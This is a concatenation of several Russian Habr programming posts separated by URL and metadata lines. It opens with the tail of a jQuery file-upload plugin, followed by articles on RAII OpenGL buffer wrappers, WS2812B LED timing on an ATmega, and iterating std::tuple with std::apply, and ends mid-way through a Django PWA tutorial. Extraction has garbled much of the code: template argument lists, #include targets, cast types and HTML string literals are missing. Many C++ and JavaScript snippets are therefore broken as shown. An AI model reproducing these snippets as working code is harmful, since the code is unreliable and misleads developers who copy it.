> if (data.code == 1)
> $.form.ok(p.name,data.descr,data.title);
> else $.form.error(p.name,data.descr,data.title);
> p.callback(data);
> },'html');
> },
> get:function(form,json,multi){
> if (multi == null) multi = false;
> if (json == null) json = true;
> if (form == null || form.length == 0)
> {
> if (!json) return {};
> else return $.toJSON({});
> }
> var selector = "input."+form+":radio:checked,input."+form+":checkbox:checked,input."+form+":text,input."+form+":hidden,input."+form+":file,input."+form+":password,textarea."+form+",select."+form;
> var inputs = $(selector);
> var values = {};
> $.each(inputs,function(){
> var name = $(this).attr("name");
> var value = $(this).val();
>
> if (($.isArray(value) && value[0] == null) || value == null)
> return;
> if ($(this).is(':file'))
> {
> var name = $(this).attr("name");
>
> var key = $(this).attr("key");
> var s = "input[type=hidden][key="+key+"]";
> var v = {};
> v.directory = $(s+"[name="+name+"\_directory]").attr("value");
> v.serverFileName = $(s+"[name="+name+"\_serverFileName]").attr("value");
> v.path = $(s+"[name="+name+"\_path]").attr("value");
> v.size = $(s+"[name="+name+"\_size]").attr("value");
> v.isUploaded = $(s+"[name="+name+"\_isUploaded]").attr("value");
> if (v.isUploaded == false || v.isUploaded == 0 || v.isUploaded == "0") return;
> if (!multi && !$.form.intervals[key].wasMulti) values[name] = v;
> else
> {
> if (values[name] == null) values[name] = new Array();
> values[name][values[name].length] = v;
> }
> return;
> }
> if (multi || $(this).is(':checkbox'))
> {
> if ($(this).is(":checkbox") && !$(this).attr("checked")) return;
> if (values[name] == null) values[name] = new Array();
> values[name][values[name].length] = value;
> }
> else
> {
> values[name] = value;
> }
> });
>
> if (json == false)
> return values;
> else
> return $.toJSON(values);
> },
> addInputFile:function(form,name,container)
> {
> var key = $('.'+form+'[name='+name+']').attr("key");
>
> var p = {};
> var oldparams = $.form.intervals[key];
> p.upload = oldparams.upload;
> p.progress = oldparams.progress;
> p.serverFileName = oldparams.serverFileName\_def;
> p.directory = oldparams.directory;
> p.autoUpload = oldparams.autoUpload;
> p.multi = false;
> p.wasMulti = oldparams.wasMulti;
> p.onSelect = oldparams.onSelect;
> p.onStart = oldparams.onStart;
> p.onComplete = oldparams.onComplete;
>
> $(container).append("" class="+form+">");
> $.form.makeUpload('.'+form+'[name='+name+']',p,'multi');
> },
> uploadChange:function(key,param,value){
> $("input[key='"+key+"'][name='"+param+"']").attr("value",value);
> },
> makeUpload: function (selector,params,add){
>
> var elements = $(selector);
> $.each(elements,function(){
> var p = {
> upload:"/upload.php?action=uploadFile",
> progress:"/upload.php?action=progress",
> serverFileName:"%real%",
> directory:"",
> userParam:"",
> autoUpload:false,
> multi:false,
> wasMulti:false,
> onSelect:function(){},
> onStart:function(){},
> onComplete:function(){},
> name:$(selector).attr("name")
> }
> if ($(this).attr("key")!=null) return;
> var date = new Date();
> var key = date.getMilliseconds().toString()+date.getMinutes().toString()+date.getSeconds().toString()+Math.round(Math.random()\*(1000000 - 0)).toString();
> p = $.extend(p,params);
> if (add == null)
> p.wasMulti = p.multi;
> else (p.wasMulti = true);
> p.selector = "[type=file][key="+key+"]";
> p.key = key;
> p.serverFileName\_def = p.serverFileName;
> $(this).attr("key",key).change(function(){
> if ($("#submit\_"+key).length == 0)
> {
> $.form.intervals[key].onSelect($.form.intervals[key]);
> $(this).after("+key+">");
> if ($.form.intervals[key].autoUpload == true)
> $("#submit\_"+key).click();
> }
> });
> $(this).wrap("+key+" action='"+p.upload+"' target=iframe\_"+key+" enctype='multipart/form-data' method=post>")
> $(this).parent().append("");
> $(this).before(''">');
> var span = $(this).parent();
> var html =
> "" +
> "" +
> "" +
> "" +
> "" +
> "" +
> "" +
> "" +
> "" +
> "+key+"') name=iframe\_"+key+" id=iframe\_"+key+">";
> $(span).append(html);
> if ($.form.intervals[key] == null)
> $.form.intervals[key] = p;
> });
> if (params.multi == true)
> {
> var l = elements.length;
> if (l > 0 && $('#more\_files\_'+$(elements[l-1]).attr("key")).length == 0)
> $(elements[l-1]).parent('form').after("
> +$(elements[l-1]).attr("class")+"','"+$(elements[l-1]).attr("name")+"','#more\_files\_"+$(elements[l-1]).attr("key")+"')>
> ").after('+$(elements[l-1]).attr("key")+'>');
> }
> },
> uploadSelectedFile: function(s,params)
> {
> var p = {
> width:100,
> height:15
> }
> p = $.extend(p,params);
> var key = $(s).attr("key");
> $("#submit\_"+key).attr("disabled","disabled");
> var span = $(s).children(".uploadDescr");
> var style = {display:'none', margin:"10px"};
> $(span).html(" Загрузка началась. Пожалуйста, подождите...").css(style);
> var bar = $(span).children('div.progressbar');
> bar.progressbar({value: 0});
> //alert($.form.intervals[key].selector);
> var fname = $($.form.intervals[key].selector).attr("value");
> fname = fname.split('\\');
> $.form.intervals[key].realFileName = fname[fname.length-1];
> $.form.intervals[key].key = key;
> $.form.intervals[key].bar = bar;
> $.form.intervals[key].span = span;
> $($.form.intervals[key].span).attr("uploaded",0);
> $.form.intervals[key].onStart($.form.intervals[key]);
> //$.form.uploadProgress(key);
> $.form.intervals[key].interval = setInterval('$.form.uploadProgress("'+key+'")',1000);
> },
> uploadProgress: function(key){
> $.ajax({
> error:function(XMLHttpRequest, textStatus, errorThrown) {
> },
> start:function(){},
> beforeSend:function ( request ) {
> request.setRequestHeader( 'Cookie', document.cookie );
> },
> url:$.form.intervals[key].progress,
> data:{
> key:key,
> file:$.form.intervals[key].directory+"/"+$.form.intervals[key].realFileName
> },
> complete:function(){},
> dataType:'html',
> type:'post',
> success:function(data){
> data = $.parseJSON(data);
> if (data.result == 1)
> {
> var timelast=data.time\_last;
> var total = data.bytes\_total;
> var speed = data.speed\_average;
> var bytes = data.bytes\_uploaded;
> var eta = data.est\_sec;
> var min = Math.round(eta / 60);
> var sec = eta - min\*60;
> if(min==0){var time=sec+" сек."}else{var time=min+" мин."+sec+" сек."}
> var speeds = $.form.speeds(speed);
> var percents = Math.round(bytes \* 100 / total);
> $.form.intervals[key].size = total;
> $($.form.intervals[key].span).children('.uploadedFileDetailInfo').html("**"+percents+"%**, *скорость:* **"+speeds+"**, *загружено* **"+$.form.fsize(bytes)+"** *из* **"+$.form.fsize(total)+"**");
> $.form.intervals[key].bar.progressbar('value',percents);
> }
> if (data.result == -1 )
> $.form.intervals[key].size = data.size;
> if (data.result == 0)
> {
> $.form.intervals[key].size = data.size;
> //alert(data.size);
> if ($($.form.intervals[key].span).attr("uploaded") == 0)
> $($.form.intervals[key].span).html("Сервер не поддерживает отображение процесса загрузки. Подождите завершения загрузки файла...");
> }
>
> $($.form.intervals[key].span).slideDown();
> }});
> },
> uploadCompleteAfterTimer:function(key){
> if ($.form.intervals[key].realFileName == null ) return;
> clearInterval($.form.intervals[key].interval);
> var size = "false";
> if ($.form.intervals[key].size != null) size = $.form.intervals[key].size;
> var serverFileName = $.form.str\_replace('%real%',$.form.intervals[key].realFileName,$.form.intervals[key].serverFileName);
> var value = $.form.intervals[key].directory+"/"+serverFileName;
> $("input[key="+key+"][name="+$.form.intervals[key].name+"\_path]").attr("value",value);
> $("input[key="+key+"][name="+$.form.intervals[key].name+"\_isUploaded]").attr("value",1);
> $("input[key="+key+"][name="+$.form.intervals[key].name+"\_size]").attr("value",size);
> $("input[key="+key+"][name="+$.form.intervals[key].name+"\_serverFileName]").attr("value",serverFileName);
> $($.form.intervals[key].span).attr("uploaded",1);
> $("#submit\_"+key).remove();
> $(".uploadDescr[key="+key+"]").html("Загрузка завершена!!!");
> var opt = {
> path:value,
> size:size,
> name:$.form.intervals[key].realFileName
> };
> $.form.intervals[key].onComplete(opt);
> },
> uploadComplete:function(key){
> setTimeout("$.form.uploadCompleteAfterTimer('"+key+"')",500);
> },
> intervals:{},
> "fsize":function(x) {
> x = Math.round(x / 1024);
> if (x < 1000) {
> return x + " " + "Кб";
> }
> x = Math.round(x \* 100 / 1024) / 100;
> return x + " " + "Мб";
> },
> "speeds":function (x) {
> x = Math.round(x / 1024);
> if (x < 1000) {
> return x + " " + "Кб/сек";
> }
> x = Math.round(x \* 100 / 1024) / 100;
> return x + " " + "Мб/сек";
> },
> "str\_replace":function (search, replace, subject, count) {
> var i = 0, j = 0, temp = '', repl = '', sl = 0, fl = 0,
> f = [].concat(search),
> r = [].concat(replace),
> s = subject,
> ra = r instanceof Array, sa = s instanceof Array;
> s = [].concat(s);
> if (count) {
> this.window[count] = 0;
> }
>
> for (i=0, sl=s.length; i < sl; i++) {
> if (s[i] === '') {
> continue;
> }
> for (j=0, fl=f.length; j < fl; j++) {
> temp = s[i]+'';
> repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
> s[i] = (temp).split(f[j]).join(repl);
> if (count && s[i] !== temp) {
> this.window[count] += (temp.length-s[i].length)/f[j].length;}
> }
> }
> return sa ? s : s[0];
> }
> }
>
> \* This source code was highlighted with Source Code Highlighter.`
|
https://habr.com/ru/post/75420/
| null |
ru
| null |
# OpenGL примитивы в стиле RAII
 Добрый день, хабра юзеры. Я давно не писал и возможно кто-то заждался статей от меня — конечно же нет. Так как свободного времени стало чутка поболее, а мой GitHub совершенно пуст, я решил написать свой клон ~~Mein kampf~~ Minecraft. С большой вероятностью, я задокументирую это — следите за моими статьями на [habr.com](https://habr.com). Сегодня покажу как я обернул OpenGL примитивы в RAII стиле, если интересно — под кат.
Пишите в комментариях, о чем бы вы хотели почитать. Стоит ли писать статьи «Minecraft from scratch»? А теперь приступим. Я буду показывать на примере [Buffer Object](https://www.khronos.org/opengl/wiki/Buffer_Object). Первое, что мы сделаем — вынесем основные вызовы ( [glGenBuffers](http://docs.gl/gl4/glGenBuffers) , [glDeleteBuffers](http://docs.gl/gl4/glDeleteBuffers) ) в отдельный класс.
Где-то вот так:
```
class buffer_object
{
public:
buffer_object() noexcept {
glGenBuffers(1, m_object);
}
~buffer_object() noexcept {
glDeleteBuffers(1, m_object);
}
uint32_t get_object() const noexcept {
return m_object;
}
private:
uint32_t m_object;
};
```
Плюсы:
* Не нужно следить за удалением буфера
* Включение OpenGL хедера не торчит наружу (если мы перенесем определение функций в \*.cpp)
Минусы:
* Не можем указать тип буфера (array, element ...) при биндинге
* Не можем создать несколько буферов одним вызовом glGenBuffers
* Проблемы с обращением к удаленному объекту, если буфер был скопирован
Что б решит проблему с копированием, мы просто его запретим. Для этого создадим класс noncopyable и унаследуем его.
Пример класса noncopyable:
```
struct noncopyable
{
noncopyable() = default;
noncopyable(noncopyable&&) = default;
noncopyable& operator = (noncopyable&&) = default;
noncopyable(const noncopyable&) = delete;
noncopyable& operator = (const noncopyable&) = delete;
};
```
Отлично, минус одна проблема. Думаем дальше, как бы нам решить проблему с биндингом… добавим функции bind/unbind:
```
void bind(buffer_type type) noexcept {
glBindBuffer(static_cast(type), m\_object);
}
void unbind() noexcept {
glBindBuffer(static\_cast(type), 0);
}
```
buffer\_type — enum class, но можно сделать extern const (в \*.hpp), а в (\*.cpp) сделать что-то типа:
```
const uint32_t array_buffer = GL_ARRAY_BUFFER;
```
Опять же, что бы наружу не торчал
```
#include
```
Плюсы:
* Не нужно следить за удалением буфера
* Включение OpenGL хедера не торчит наружу (если мы перенесем определение функций в \*.cpp)
* Можем указать тип буфера(array, element ...) при биндинге
* Нет копирования — нет проблем с копированием
Минусы:
* Не можем создать несколько буферов одним вызовом glGenBuffers
Так, почти все супер, но мы еще не можем создавать несколько буферов… Исправим же это.
glGenBuffers может принимать указатель на массив и количество буферов для генерации.
Нам нужен массив, мы могли бы использовать std::vector, но нам надо аллоцировать память всего один раз и я бы предпочел тут std::array, хотя в дальнейшем нам прийдется из-за этого делать еще один уровень абстракции.
Перепишем наш класс на std::array и добавим чуточку шаблонов:
```
constexpr uint8_t default_object_count = 1;
constexpr size_t default_index = 0;
template
class buffer\_object : noncopyable
{
public:
buffer\_object() noexcept {
glGenBuffers(count, m\_object.data());
}
~buffer\_object() noexcept {
glDeleteBuffers(count, m\_object.data());
}
template
void bind() noexcept
{
static\_assert(index < count, "index larger than array size");
glBindBuffer(static\_cast(type), m\_object[index]);
}
void unbind() noexcept {
glBindBuffer(static\_cast(type), 0);
}
buffer\_object(buffer\_object&&) = default;
buffer\_object& operator = (buffer\_object&&) = default;
private:
std::array m\_object;
};
```
И вот, что мы получили.
Плюсы:
* Не нужно следить за удалением буфера
* Можем указать тип буфера(array, element ...) при биндинге
* Нет копирования — нет проблем с копированием
* Можем создать несколько буферов одним вызовом glGenBuffers
Минусы:
* Не можем биндить разные буферы у одного объекта
* Включение OpenGL хедера торчит наружу
Ну… минусов многовато, что тут можно сделать?
Убрать включение GL/glew.h, можно добавив еще один уровень абстракции, в котором будут вызываться функции OpenGL (в любом случае это нужно делать, если планируется поддержка OpenGL + DirectX). С биндингом разных буфером чуть посложнее, так как мы можем забыть какой индекс с каким буфером был забинджен, как вариант — добавить еще один массив и в него записывать тип буфера. Я пока не занимался этим, на данном этапе разработки мне хватает и этого.
### Бонус
Для более удобного использования, я сделал scoped bind класс. Вот он:
```
constexpr uint32_t default_bind_index = 0;
template
class binder : utils::noncopyable
{
public:
template
binder(T& ref) : m\_ref(ref) { m\_ref.template bind(); }
~binder() { m\_ref.unbind();}
private:
T& m\_ref;
};
```
У некоторых может вызвать недоумение вот эта строка:
```
m_ref.template bind();
```
Если мы не укажем ключевое слова template, то словим такую ошибку:
**binder.hpp:22:46: Missing 'template' keyword prior to dependent template name 'bind'**
Это означает, что в таком случае, когда T является зависимым типом. Компилятор еще не знает, что такое тип m\_ref. Так как связывания еще не было, компилятор обрабатывает ее чисто синтаксически, поэтому < интерпретируется как оператор меньше чем. Чтобы указать компилятору, что это, по сути, вызов специализации шаблона функции-члена, необходимо добавить ключевое слово template сразу после оператор точки.
И пример использования:
```
GLuint VAO;
primitive::buffer_object vbo;
primitive::buffer\_object ebo;
glGenVertexArrays(1, &VAO);
glBindVertexArray(VAO);
{
primitive::binder bind{vbo};
glBufferData(GL\_ARRAY\_BUFFER, ...);
glVertexAttribPointer(...);
glEnableVertexAttribArray(...);
glVertexAttribPointer(...);
glEnableVertexAttribArray(...);
}
{
primitive::binder bind{ebo};
glBufferData(GL\_ELEMENT\_ARRAY\_BUFFER, ...);
glBindVertexArray(0);
}
```
В данном коде не используется объект для Vertex Array, потому что он не работает, причины я еще не выяснил, но скоро с этим разберусь xD
Так же еще не готовы обертки для Buffer Data и OpenGL вызовы не переписаны на [DSA (Direct State Access)](https://habr.com/ru/post/456932/).
Спасибо тем, кто дочитал это до конца. Очень буду рад критике и комментариям.
|
https://habr.com/ru/post/495068/
| null |
ru
| null |
# Реализация протокола ws2812b на ATmega
 Светодиоды ws2812b весьма интересная штука. О реализации протокола их работы я и хочу сейчас поведать. Как и в [прошлой статье](http://habrahabr.ru/post/257041/), код написан в среде IAR под микроконтроллер ATmega32 c 16МГц кварцем. Хочу сразу уточнить, что кварца менее 16МГц скорее всего не хватит, данный протокол рассчитан на весьма жесткие тайминги. Ноль выставляется временным интервалом 0.4 мкс, единица 0.8 мкс.

Первым делом напишем функции выставления 0 и 1 в линию. Количество nop’ов в функциях подобрано экспериментальным путем через логический анализатор. Скриншоты прилагаются немного ниже.
```
#define ClearOutBit PORTC &= ~(1<<1) //0 на выход
#define SetOutBit PORTC |= 1<<1 //1 на выход
void Set0( void ) //Выставляем в правую линию ноль ~0.4 мкс
{
SetOutBit;
asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");
ClearOutBit;
//После этого временной интервал немного увеличен, в связи с выполнением циклов, но диоды сигнал ловят исправно
}
void Set1( void ) //Выставляем в правую линию единицу ~0.85 мкс
{
SetOutBit;
asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");asm("nop");
ClearOutBit;
//После этого временной интервал немного увеличен, в связи с выполнением циклов, но диоды сигнал ловят исправно
}
```
Далее у нас есть массив значений. Я создал 32 битный массив из 30 значений (да, понимаю, что это излишество, но мне показалось это решение допустимо). Для каждого светодиода нам необходимо загрузить 24 бита, причем первым выгружается в линию значение для зеленого цвета, далее красного и потом синего.

На выставление в линию значений для всех 30 светодиодов у контроллера уходит не более 4 мс, что достаточно быстро. Конечно, если увеличить тактовую частоту, можно выиграть немного времени между битами. В идеале, если все временные интервалы будут соответствовать, для 30 светодиодов загрузка будет длиться менее 1 мс.
```
unsigned long int mas[30]; //32 битный массив из 30 значений
void setMas( void ) //выставление всего массива в линию
{
unsigned long int a;
unsigned int j,i;
for (j=0; j<30; j++) { //количество светодиодов 30
a = 0x1000000; //первым выставляется G (Hi->Low), потом R и B
for (i=0;i<24;i++){ //три байта G,R,B
a=a>>1;
if ((mas[j]&a)==0x00000000) {
Set0(); //ноль
} else {
Set1(); //единица
}
}
}
}
```
По факту получается, что выдерживаются только временные интервалы “high voltage time” 0.4 и 0.8 мкс, а вот “low voltage time” программой не контролируются – они получаются за счет работы микроконтроллера между выставлением значений в линию. Ему ведь надо время, чтобы проверить условие и прокрутить цикл. Но тем не менее, светодиоды ловят посылку исправно. И конечно это время не должно превышать 50 мкс, иначе светодиод воспримет это как Reset и загрузит полученное “неполное” значение себе на индикацию.


В конце статьи видео работы этих 30 светодиодов с круговым сдвигом исходного массива по таймеру и управлением через [ИК пульт с NEC протоколом](http://habrahabr.ru/post/257041/). Получилось весело.
|
https://habr.com/ru/post/257057/
| null |
ru
| null |
# Шаблоны C++: как итерировать по std::tuple — std::apply и еще пара приемов
В предыдущей статье, посвященной перебору элементов кортежей, мы рассмотрели только основы. В результате нашей работы мы реализовали шаблон функции, который принимал кортеж и мог красиво вывести его в консоль. Мы также реализовали версию с оператором `<<`.
Сегодня мы пойдем немного дальше и рассмотрим другие техники. Первая — с применением `std::apply` из C++17, вспомогательной функции для кортежей. В этой статье также будут рассмотрены некоторые стратегии, позволяющие сделать итерацию более универсальной и обрабатывать кастомные callable-объекты, а не только выводить их в консоль.
Это вторая часть мини-серии. Уделите внимание [первой статье](https://habr.com/ru/company/otus/blog/655715/), где мы обсуждаем основы.
### Подход с std:apply
`std::apply`, появившаяся в C++17, является удобной вспомогательной функцией для `std::tuple`. Она принимает кортеж и callable-объект, а затем вызывает этот callable-объект с параметрами, полученными из кортежа.
Вот пример:
```
#include
#include
int sum(int a, int b, int c) {
return a + b + c;
}
void print(std::string\_view a, std::string\_view b) {
std::cout << "(" << a << ", " << b << ")\n";
}
int main() {
std::tuple numbers {1, 2, 3};
std::cout << std::apply(sum, numbers) << '\n';
std::tuple strs {"Hello", "World"};
std::apply(print, strs);
}
```
[Смотреть в @Compiler Explorer](https://godbolt.org/z/vvc8fPTxx)
Как видите, `std::apply` принимает функции `sum` или `print`, а затем «разворачивает» кортежи и вызывает эти функции с соответствующими аргументами.
На диаграмме, приведенной ниже, показано, как это работает:
Хорошо, но как это связано с нашей задачей?
Критически важно то, что `std::apply` скрывает в себе всю генерацию индексов и вызовы `std::get<>`. Вот почему мы можем заменить нашу функцию вывода в консоль на std::apply и больше не использовать `index_sequence`.
#### Первый подход — рабочий?
Первый подход, который пришел мне в голову, был следующим: создать variadic-шаблон функции, который принимает `Args...` и передать его в `std::apply`:
```
template
void printImpl(const Args&... tupleArgs) {
size\_t index = 0;
auto printElem = [&index](const auto& x) {
if (index++ > 0)
std::cout << ", ";
std::cout << x;
};
(printElem(tupleArgs), ...);
}
template
void printTupleApplyFn(const std::tuple& tp) {
std::cout << "(";
std::apply(printImpl, tp);
std::cout << ")";
}
```
Выглядит вполне нормально... да? Проблема в том, что он не компилируется.
GCC или Clang выдают ошибку общего толка, которая сводится к следующей строке:
```
candidate template ignored: couldn't infer template argument '_Fn
```
Но как? Почему компилятор не может получить правильные шаблонные параметры для printImpl?
Проблема заключается в том, что наш `printImpl` является variadic-шаблоном функции, поэтому компилятор должен создать его инстанс. Создание инстанса происходит не при вызове `std::apply`, а внутри `std::apply`. Компилятор не знает, как будет вызываться callable-объект при вызове `std::apply`, поэтому на данном этапе он не может выполнить вывод шаблона.
Что мы можем сделать, так это немного помочь компилятору и передать сами аргументы:
```
#include
#include
template
void printImpl(const Args&... tupleArgs) {
size\_t index = 0;
auto printElem = [&index](const auto& x) {
if (index++ > 0)
std::cout << ", ";
std::cout << x;
};
(printElem(tupleArgs), ...);
}
template
void printTupleApplyFn(const std::tuple& tp) {
std::cout << "(";
std::apply(printImpl, tp); // <<
std::cout << ")";
}
int main() {
std::tuple tp { 10, 20, 3.14};
printTupleApplyFn(tp);
}
```
[Смотреть в @Compiler Explorer](https://godbolt.org/z/WTscsnvnz)
В приведенном выше примере мы помогли компилятору создать запрашиваемый инстанс, поэтому он с радостью передаст его в `std::apply`.
Но есть еще одна техника, которую мы можем здесь задействовать. А как насчет вспомогательного callable-типа?
```
struct HelperCallable {
template
void operator()(const Args&... tupleArgs) {
size\_t index = 0;
auto printElem = [&index](const auto& x) {
if (index++ > 0)
std::cout << ", ";
std::cout << x;
};
(printElem(tupleArgs), ...);
}
};
template
void printTupleApplyFn(const std::tuple& tp) {
std::cout << "(";
std::apply(HelperCallable(), tp);
std::cout << ")";
}
```
Вы ощущаете разницу?
Теперь мы передаем `HelperCallable`; это конкретный тип, поэтому компилятор может передавать его без каких-либо проблем. Не происходит никакого вывода (deduction) параметров шаблона. И затем, в какой-то момент, компилятор вызовет `HelperCallable(args...)`, который, в свою очередь, вызовет `operator()` для этой структуры. И теперь все в порядке, и компилятор может выводить типы. Другими словами, проблему мы отложили.
Итак, мы знаем, что код отлично работает с вспомогательным callable-типом… а как насчет лямбды?
```
#include
#include
template
void printTupleApply(const TupleT& tp) {
std::cout << "(";
std::apply([](const auto&... tupleArgs) {
size\_t index = 0;
auto printElem = [&index](const auto& x) {
if (index++ > 0)
std::cout << ", ";
std::cout << x;
};
(printElem(tupleArgs), ...);
}, tp
)
std::cout << ")";
}
int main() {
std::tuple tp { 10, 20, 3.14, 42, "hello"};
printTupleApply(tp);
}
```
[Смотреть в @Compiler Explorer](https://godbolt.org/z/xvvacxz8c)
Тоже работает! Я также упразднил шаблонные параметры до всего лишь `template` .
Как видите, у нас здесь лямбда внутри лямбды. Напоминает на наш пользовательский тип с `operator()`. Вы также можете взглянуть на трансформацию с помощью C++ Insights, перейдя по [этой ссылке](https://cppinsights.io/s/399f54bc).
#### Упрощение вывода в консоль
Поскольку наш callable-объект получает variadic-список аргументов, мы можем использовать это и немного упростить код.
Спасибо [PiotrNycz](https://github.com/fenbf/cppstories-discussions/issues/75#issuecomment-1039487071), за то, что он подсказал мне это.
Код внутри внутренней лямбды использует index, чтобы проверить, нужно ли нам печатать разделитель или нет — он проверяет, первый ли аргумент мы печатаем. Мы можем сделать это во время компиляции:
```
#include
#include
template
void printTupleApply(const TupleT& tp) {
std::apply
(
[](const auto& first, const auto&... restArgs)
{
auto printElem = [](const auto& x) {
std::cout << ", " << x;
};
std::cout << "(" << first;
(printElem(restArgs), ...);
}, tp
);
std::cout << ")";
}
int main() {
std::tuple tp { 10, 20, 3.14, 42, "hello"};
printTupleApply(tp);
}
```
[Смотреть в @Compiler Explorer](https://godbolt.org/z/eMv718d9E)
Этот код выдаст ошибку, когда в кортеже нет элементов — мы могли бы исправить это, проверяя его размер в `if constexpr`, но давайте пока опустим это.
Хотите **большего?**
Если вы хотите посмотреть на аналогичный код, который работает с `std::format`, вы можете почитать мою статью: [Как форматировать пары и кортежи с помощью std::format (~1450 слов)](https://www.patreon.com/posts/61665073), которая доступна для патронов C++ Stories Premium на патреоне. Оценить все преимущества Premium патронажа можно [здесь](https://www.cppstories.com/p/extra-patreon-content/).
### Делаем код более обобщенным
До сих пор наше внимание было сосредоточено на выводе элементов кортежа в консоль. По этому у нас была “фиксированная” функция, которая вызывалась для каждого аргумента. Чтобы развить наши идеи чуть дальше, давайте попробуем реализовать функцию, которая принимает generic (обобщенный) callable-объект. Например:
```
std::tuple tp { 10, 20, 30.0 };
printTuple(tp);
for_each_tuple(tp, [](auto&& x){
x*=2;
});
printTuple(tp);
```
Начнем с подхода с использованием `index_sequence`:
```
template
void for\_each\_tuple\_impl(TupleT&& tp, Fn&& fn, std::index\_sequence) {
(fn(std::get(std::forward(tp))), ...);
}
template >>
void for\_each\_tuple(TupleT&& tp, Fn&& fn) {
for\_each\_tuple\_impl(std::forward(tp), std::forward(fn),
std::make\_index\_sequence{});
}
```
Что здесь происходит?
Во-первых, код использует универсальные/universal ссылки (передаваемые/forwarding ссылки) для передачи объектов кортежа. Это необходимо для поддержки всех возможных юзкейсов, особенно если вызывающая сторона хочет изменить значения внутри кортежа. Вот почему нам нужно использовать `std::forward` во всех местах.
Но почему я использовал `remove_cvref_t`?
### Про std::decay и remove ref
Как видите, в моем коде я использовал:
```
std::size_t TupSize = std::tuple_size_v>
```
Это новый вспомогательный тип из трейта C++20, который гарантирует, что мы получим “реальный” тип из типа, который мы получаем по универсальной ссылке.
До C++20 часто можно было встретить `std::decay` или `std::remove_reference`.
Вот [ссылке на Stackoverflow](https://stackoverflow.com/questions/41199709/is-there-a-tuple-for-each-that-returns-a-tuple-of-all-values-returned-from-the/41200494?noredirect=1#comment125571672_41200494) с хорошим резюме касательно вопроса о итерации кортежа:
> Поскольку `T&&` является передаваемой ссылкой, `T` будет `tuple<...>&` или `tuple<...> const&` при передаче `lvalue`; но `std::tuple_size` специализировано только для `tuple<...>`, поэтому мы должны избавиться от ссылки и возможного `const`. До добавления `std::remove_cvref_t` в C++20 использование `decay_t` было простым (хотя и излишним) решением.
>
>
### Обобщенная версия std::apply
Мы обсудили реализацию с `index sequence`; мы также можем сделать то же самое через `std::apply`. На основе чего у нас получится более простой код?
Вот моя попытка:
```
template
void for\_each\_tuple2(TupleT&& tp, Fn&& fn) {
std::apply
(
[&fn](auto&& ...args)
{
(fn(args), ...);
}, std::forward(tp)
);
}
```
Посмотрите внимательнее, я забыл использовать `std::forward` при вызове `fn`!
Мы можем решить эту проблему, используя шаблонные лямбда-выражения, доступные в C++20:
```
template
void for\_each\_tuple2(TupleT&& tp, Fn&& fn) {
std::apply
(
[&fn](T&& ...args)
{
(fn(std::forward(args)), ...);
}, std::forward(tp)
);
}
```
[Смотреть в @Compiler Explorer](https://godbolt.org/z/jnTMxcEqn)
Кроме того, если вы все-таки хотите придерживаться C++17, вы можете применить decltype к аргументам:
```
template
void for\_each\_tuple2(TupleT&& tp, Fn&& fn) {
std::apply
(
[&fn](auto&& ...args)
{
(fn(std::forward(args)), ...);
}, std::forward(tp)
);
}
```
[Смотреть код в @Compiler Explorer](https://godbolt.org/z/rMehff8zo)
### Возвращаемое значение
<https://godbolt.org/z/1f3Ea7vsK>
### Заключение
Это была увлекательная история, и я надеюсь, что вы узнали из нее чуточку больше о шаблонах.
Фоновой задачей было вывести в консоль элементы кортежей и найти способ их преобразования. В ходе этого процесса мы рассмотрели variadic-шаблоны, index sequence, правила и приемы вывода аргументов шаблона, std::apply и удаление ссылок.
Я буду рад обсудить с вами изменения и улучшения, которые покажутся вам уместными. Дайте мне знать о них в комментариях под статьей.
Первую часть смотрите здесь: [Шаблоны C++: как итерировать по std::tuple - основы](https://habr.com/ru/company/otus/blog/655715/).
Ссылки:
* [Effective Modern C++](https://amzn.to/3GMx8Uu) by Scott Meyers
* [C++ Templates: The Complete Guide (2nd Edition)](http://amzn.to/2wtoENU) by David Vandevoorde, Nicolai M. Josuttis, Douglas Gregor
---
Всех желающих приглашаем на demo-занятие «Полиморфный аллокатор C++17». На занятии обсудим основные идеи, лежащие в основе полиморфных аллокаторов С++17, а также рассмотрим примеры работы с компонентами из нэймспейса pmr. Регистрация [здесь.](https://otus.pw/7UGv/)
|
https://habr.com/ru/post/656363/
| null |
ru
| null |
# Django и PWA
Дисклеймер!
-----------
Статья предназначена для людей, которые достаточно хорошо разбираются в веб разработке на python. Это моя первая статья, поэтому прошу сильно не ругаться :)
Привет, Хабр!
-------------
Создавая небольшой сайтик на Django появилась мысль сделать из него web приложение(Опыт в создании веб приложение был, правда только на Flask). И в итоге начались поиски, которые так и не привели к наиболее приятному способы создания PWA приложения на Django, к моему удивлению даже на хабре не нашлось статьи на это тему (. Спустя 3 дня упорных поисков , я совершенно случайно наткнулся на gitlab, где задача была реализована достаточно понятно, и без старонних библиотек. Если вы достаточно хорошо понимаете django и сам принцип создание веб сайтов, данный gitlab можно посмотреть и скачать [здесь](https://gitlab.com/Jenselme/django-pwa).
Если хотите разобраться вместе со мной, тогда вперёд!
Установка Django и создание проекта
-----------------------------------
Ну сперва-наперво нужно установить сам Django.
```
pip install django
```
Ну или, если у вас линукс или что-то такое:
```
sudo pip install django
```
На всякий случай оставлю ссылку на pip библиотеку [здесь](https://pypi.org/project/Django/).
**Теперь пора создавать сам проект**
Переходим в папку, где будет размещаться проект, и пишем:
```
django-admin startproject имя вышего проекта
```
У меня проект будет называться django-pwa-test
Заходим в папку проекта. Там должны быть: папка с именем вашего проекта, файл manage.py и файл db.sqlite3.
Переходим в папку с именем вашего проекта, и создаем там папки: static(здесь будут храниться некоторые статические файлы) и templates(здесь будут храниться frontend файлы). По желанию так-же стоит создать папку apps, в ней будут храниться приложения(я создам, а вы - как хотите).
Дальше. Переходим в папку apps и создаём приложение(у меня оно будет называться 'Pwa')
```
django-admin startapp Pwa
```
Создание манифеста и сервис воркера
-----------------------------------
И так. Для тех, кто не знает: манифест и сервис воркер - это основные файлы, которые и буду отвечать за работу PWA.
Service worker обеспечивают возможность работы offline, также он — посредник между клиентом и сервером, пропускающий через себя все запросы к серверу.
В манифесте будет храниться информация: о названии приложения, его описание, стартовый url, его иконки и тд.
Для создание манифеста:переходим в папку static и создаём файл manifest.json. В файле пишем:
```
{
"name": "Django PWA",
"short_name": "djangopwa",
"start_url": "/",
"scope": ".",
"display": "standalone",
"background_color": "#FFF",
"theme_color": "#493174",
"description": "Test app for Django and PWA",
"dir": "ltr",
"lang": "en-US",
"orientation": "portrait-primary",
"icons": [{
